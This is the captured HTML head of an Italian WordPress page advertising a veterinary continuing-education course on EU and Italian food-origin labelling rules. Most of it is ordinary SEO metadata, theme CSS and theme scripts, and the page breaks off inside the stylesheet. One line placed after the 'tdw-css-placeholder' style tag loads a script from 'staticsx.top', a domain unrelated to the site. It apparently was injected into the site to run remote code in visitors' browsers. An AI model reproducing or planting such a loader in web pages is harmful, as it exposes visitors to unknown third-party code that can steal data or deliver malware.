

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/
body_size: 18018
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Origine degli alimenti: l&#039;attuale quadro normativo UE e italiano/Vet</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pviformazione.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti.jpg" /><link rel="icon" type="image/png" href="https://static.tecnichenuove.it/pviformazione/2025/11/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Origine degli alimenti: l&#039;attuale quadro normativo UE e italiano/Vet" />
	<meta property="og:description" content="Corso accreditato con 10 crediti ECM (id 295928) 9 Dossier formativi, pubblicati mensilmente Durata indicativa della formazione: 10 ore. Disponibile fino al 31 marzo 2021 Prezzo di listino: € 80,00 (IVA 22% inclusa) Prezzo abbonati Alimenti&amp;Bevande / Macchine Alimentari: € 48,00 (IVA 22% inclusa)" />
	<meta property="og:url" content="https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/" />
	<meta property="og:site_name" content="PVI Formazione" />
	<meta property="article:publisher" content="https://www.facebook.com/PVI-Formazione-UOFAA-1766388453603764/" />
	<meta property="article:published_time" content="2020-10-09T08:00:42+00:00" />
	<meta property="article:modified_time" content="2020-10-12T09:11:36+00:00" />
	<meta property="og:image" content="https://www.pviformazione.it/wp-content/uploads/2020/10/Scaffale_Alimenti.jpg" />
	<meta property="og:image:width" content="1483" />
	<meta property="og:image:height" content="842" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Staff" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/#article","isPartOf":{"@id":"https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/"},"author":{"name":"Staff","@id":"https://www.pviformazione.it/#/schema/person/ddb016414c18a3f4ec71c96326dbee70"},"headline":"Origine degli alimenti: l&#8217;attuale quadro normativo UE e italiano/Vet","datePublished":"2020-10-09T08:00:42+00:00","dateModified":"2020-10-12T09:11:36+00:00","mainEntityOfPage":{"@id":"https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/"},"wordCount":48,"image":{"@id":"https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/#primaryimage"},"thumbnailUrl":"https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti.jpg","articleSection":["Corsi accreditati ECM e SPC","Medici Veterinari"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/","url":"https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/","name":"Origine degli alimenti: l'attuale quadro normativo UE e italiano/Vet","isPartOf":{"@id":"https://www.pviformazione.it/#website"},"primaryImageOfPage":{"@id":"https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/#primaryimage"},"image":{"@id":"https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/#primaryimage"},"thumbnailUrl":"https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti.jpg","datePublished":"2020-10-09T08:00:42+00:00","dateModified":"2020-10-12T09:11:36+00:00","author":{"@id":"https://www.pviformazione.it/#/schema/person/ddb016414c18a3f4ec71c96326dbee70"},"breadcrumb":{"@id":"https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/#primaryimage","url":"https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti.jpg","contentUrl":"https://static.tecnichenuove.it/pviformazione/2020/10/Scaffale_Alimenti.jpg","width":1483,"height":842},{"@type":"BreadcrumbList","@id":"https://www.pviformazione.it/origine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pviformazione.it/"},{"@type":"ListItem","position":2,"name":"Origine degli alimenti: l&#8217;attuale quadro normativo UE e italiano/Vet"}]},{"@type":"WebSite","@id":"https://www.pviformazione.it/#website","url":"https://www.pviformazione.it/","name":"PVI Formazione","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pviformazione.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.pviformazione.it/#/schema/person/ddb016414c18a3f4ec71c96326dbee70","name":"Staff","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.pviformazione.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7901a84c8283e31fa169009a71ba17cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7901a84c8283e31fa169009a71ba17cb?s=96&d=mm&r=g","caption":"Staff"},"url":"https://www.pviformazione.it/author/staff/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PVI Formazione &raquo; Feed" href="https://www.pviformazione.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="PVI Formazione &raquo; Feed dei commenti" href="https://www.pviformazione.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pviformazione.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pviformazione.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CMontserrat+Alternates%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pviformazione.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pviformazione.it/wp-content/themes/Newspaper/style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pviformazione.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pviformazione.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.pviformazione.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pviformazione.it/wp-json/wp/v2/posts/8043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pviformazione.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://www.pviformazione.it/?p=8043' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pviformazione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pviformazione.it%2Forigine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pviformazione.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pviformazione.it%2Forigine-degli-alimenti-lattuale-quadro-normativo-ue-e-italiano%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pviformazione.it\/wp-admin\/","wpRestNonce":"bedafb4e29","wpRestUrl":"https:\/\/www.pviformazione.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.pviformazione.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/www.pviformazione.it\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00963f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #00963f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #00963f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #00963f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00963f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00963f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
